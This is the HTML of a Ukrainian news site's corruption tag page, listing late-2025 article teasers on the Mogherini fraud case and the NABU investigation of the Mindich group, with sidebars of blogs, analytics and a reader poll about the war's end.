                        <div>Колишня головна дипломатка Європейського Союзу Федеріка Могеріні, яка на початку тижня була звинувачена в шахрайстві, подала у відставку з посади рект...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.12.2025, 14:54</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">139</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764852704-eksglava-diplomatiyi-es-mogerini-podala-u-vidstavku-pislya.html#mc-container" data-cackle-channel="529825" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764766087-siyyarto-prokomentuvav-koruptsiynu-spravu-mogerini-u-bryusseli.html"><img src="//uainfo.org/static/img/_/s/_skrin_8_16_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764766087-siyyarto-prokomentuvav-koruptsiynu-spravu-mogerini-u-bryusseli.html">Сійярто прокоментував корупційну справу Могеріні: У Брюсселі відбувається те ж, що й у Києві</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764766087-siyyarto-prokomentuvav-koruptsiynu-spravu-mogerini-u-bryusseli.html">
                        <div>Глава МЗС Угорщини Петер Сійярто, коментуючи затримання колишньої очільниці дипломатії ЄС Федеріки Могеріні у справі про можливе шахрайство з коштами ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.12.2025, 14:52</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">119</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764766087-siyyarto-prokomentuvav-koruptsiynu-spravu-mogerini-u-bryusseli.html#mc-container" data-cackle-channel="529741" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764754087-u-es-dosyagli-zgodi-pro-pershiy-spilniy-zakon-dlya-borotbi.html"><img src="//uainfo.org/static/img/2/_/2___3305_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764754087-u-es-dosyagli-zgodi-pro-pershiy-spilniy-zakon-dlya-borotbi.html">У ЄС досягли згоди про перший спільний закон для боротьби з корупцією</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764754087-u-es-dosyagli-zgodi-pro-pershiy-spilniy-zakon-dlya-borotbi.html">
                        <div>У Європарламенті досягли політичної згоди про положення першого закону для протидії корупції, дія якого поширюватиметься на увесь ЄС</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.12.2025, 13:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">78</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764754087-u-es-dosyagli-zgodi-pro-pershiy-spilniy-zakon-dlya-borotbi.html#mc-container" data-cackle-channel="529719" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764608606-makron-pro-borotbu-z-koruptsieyu-v-ukrayini-lektsiy-kievu.html"><img src="//uainfo.org/static/img/_/g/_golova_121_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764608606-makron-pro-borotbu-z-koruptsieyu-v-ukrayini-lektsiy-kievu.html">Макрон про боротьбу з корупцією в Україні: "Лекцій Києву не буде"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764608606-makron-pro-borotbu-z-koruptsieyu-v-ukrayini-lektsiy-kievu.html">
                        <div>Макрон наголосив, що демократична держава повинна мати незалежну судову систему та інструменти, що дозволяють притягати до відповідальності всіх посад...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.12.2025, 19:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">141</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764608606-makron-pro-borotbu-z-koruptsieyu-v-ukrayini-lektsiy-kievu.html#mc-container" data-cackle-channel="529605" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764584758-ermak-za-tizhden-do-zvilnennya-dobivavsya-vidstavki-golovi.html"><img src="//uainfo.org/static/img/_/o/_op_5_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764584758-ermak-za-tizhden-do-zvilnennya-dobivavsya-vidstavki-golovi.html">Єрмак за тиждень до звільнення добивався відставки голови СБУ Малюка, – ЗМІ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764584758-ermak-za-tizhden-do-zvilnennya-dobivavsya-vidstavki-golovi.html">
                        <div>Колишній керівник Офісу президента Андрій Єрмак за тиждень до власного звільнення намагався добитись відставки Василя Малюка, який очолює Службу безпе...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.12.2025, 12:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">712</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764584758-ermak-za-tizhden-do-zvilnennya-dobivavsya-vidstavki-golovi.html#mc-container" data-cackle-channel="529559" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764576521-v-ukrayini-e-skladni-problemi-tramp-vidreaguvav-na-koruptsiyniy.html"><img src="//uainfo.org/static/img/_/o/_op_1_68_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764576521-v-ukrayini-e-skladni-problemi-tramp-vidreaguvav-na-koruptsiyniy.html">В України є складні проблеми: Трамп відреагував на корупційний скандал</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764576521-v-ukrayini-e-skladni-problemi-tramp-vidreaguvav-na-koruptsiyniy.html">
                        <div>Американський лідер Дональд Трамп назвав нещодавній корупційний скандал в Україні складною проблемою і додав, що це не приносить користь</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.12.2025, 10:23</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">149</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764576521-v-ukrayini-e-skladni-problemi-tramp-vidreaguvav-na-koruptsiyniy.html#mc-container" data-cackle-channel="529536" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764228871-krivonos-pidtverdiv-shcho-nabu-dopitalo-umerova-ale-vin-ne.html"><img src="//uainfo.org/static/img/_/z/_zeof_5_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764228871-krivonos-pidtverdiv-shcho-nabu-dopitalo-umerova-ale-vin-ne.html">Кривонос підтвердив, що НАБУ допитало Умєрова, але він не є підозрюваним</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764228871-krivonos-pidtverdiv-shcho-nabu-dopitalo-umerova-ale-vin-ne.html">
                        <div>Директор Національного антикорупційного бюро Семен Кривонос підтвердив факт допиту секретаря РНБО Рустема Умєрова у гучній справі під кодовою назвою "...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.11.2025, 09:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">185</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764228871-krivonos-pidtverdiv-shcho-nabu-dopitalo-umerova-ale-vin-ne.html#mc-container" data-cackle-channel="529295" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764168225-umerov-dav-svidchennya-nabu-u-spravi-mindicha-up.html"><img src="//uainfo.org/static/img/_/m/_mou_6_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764168225-umerov-dav-svidchennya-nabu-u-spravi-mindicha-up.html">Умєров дав свідчення НАБУ у справі Міндіча, – УП</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764168225-umerov-dav-svidchennya-nabu-u-spravi-mindicha-up.html">
                        <div>Секретаря Ради національної безпеки та оборони Рустема Умєрова опитали в Національному антикорупційному бюро як свідка у справі про бек-офіс, організо...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.11.2025, 16:52</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">662</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764168225-umerov-dav-svidchennya-nabu-u-spravi-mindicha-up.html#mc-container" data-cackle-channel="529266" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764069937-v-nabu-rozpovili-zvidki-pohodili-upakovki-gotivki-yaki.html"><img src="//uainfo.org/static/img/1/_/1___26493_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764069937-v-nabu-rozpovili-zvidki-pohodili-upakovki-gotivki-yaki.html">В НАБУ розповіли, звідки походили упаковки готівки, які вилучили під час обшуку бек-офісу Міндіча</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764069937-v-nabu-rozpovili-zvidki-pohodili-upakovki-gotivki-yaki.html">
                        <div>Готівкові кошти, які детективи Національного антикорупційного бюро вилучили під час слідчих дій в офісі групи Тімура Міндіча, потрапили до них або кон...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.11.2025, 16:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">63769</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764069937-v-nabu-rozpovili-zvidki-pohodili-upakovki-gotivki-yaki.html#mc-container" data-cackle-channel="529150" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1764075479--sprava-mindicha-detektivi-znayshli-pivtisyachi-dose-na-detektiviv.html"><img src="//uainfo.org/static/img/_/_/____41012_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1764075479--sprava-mindicha-detektivi-znayshli-pivtisyachi-dose-na-detektiviv.html">"Справа Міндіча": детективи знайшли півтисячі досьє на детективів НАБУ та депутатів</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1764075479--sprava-mindicha-detektivi-znayshli-pivtisyachi-dose-na-detektiviv.html">
                        <div>Детективи НАБУ під час обшуків за "справою Міндіча" виявили більше 500 досьє на детективів НАБУ та депутатів, які могли використовуватись для тиску на...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.11.2025, 15:05</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">188</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1764075479--sprava-mindicha-detektivi-znayshli-pivtisyachi-dose-na-detektiviv.html#mc-container" data-cackle-channel="529163" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%BA%D0%BE%D1%80%D1%83%D0%BF%D1%86%D1%96%D1%8F/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%80%D1%83%D0%BF%D1%86%D1%96%D1%8F/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%80%D1%83%D0%BF%D1%86%D1%96%D1%8F/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%80%D1%83%D0%BF%D1%86%D1%96%D1%8F/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%80%D1%83%D0%BF%D1%86%D1%96%D1%8F/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%80%D1%83%D0%BF%D1%86%D1%96%D1%8F/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%80%D1%83%D0%BF%D1%86%D1%96%D1%8F/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%80%D1%83%D0%BF%D1%86%D1%96%D1%8F/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%BA%D0%BE%D1%80%D1%83%D0%BF%D1%86%D1%96%D1%8F/123"  class="page-numbers">123</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769149954-peregovori-putina-i-vitkoffa-u-kremli-trivali-blizko-chotiroh.html">Переговори Путіна і Віткоффа у Кремлі тривали близько чотирьох годин </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769149954-peregovori-putina-i-vitkoffa-u-kremli-trivali-blizko-chotiroh.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769150196-tramp-vislovivsya-pro-zustrich-iz-zelenskim-vin-hoche-uklasti.html">Трамп висловився про зустріч із Зеленським: "Він хоче укласти угоду" </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769150196-tramp-vislovivsya-pro-zustrich-iz-zelenskim-vin-hoche-uklasti.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769150883-kreml-anonsuvav-tristoronni-peregovori-v-abu-dabi-ta-zayaviv.html">Кремль анонсував тристоронні переговори в Абу-Дабі та заявив про продовження війни</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769150883-kreml-anonsuvav-tristoronni-peregovori-v-abu-dabi-ta-zayaviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769152132-prezident-tramp-nazvav-tsikavim-namir-putina-profinansuvati.html">Президент Трамп назвав "цікавим" намір Путіна профінансувати вступ до Ради миру замороженими активами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769152132-prezident-tramp-nazvav-tsikavim-namir-putina-profinansuvati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769152593-tramp-vidklikav-zaproshennya-kanadi-do-radi-miru-pislya-kritiki.html">Трамп відкликав запрошення Канаді до Ради миру після критики прем'єра Карні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769152593-tramp-vidklikav-zaproshennya-kanadi-do-radi-miru-pislya-kritiki.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
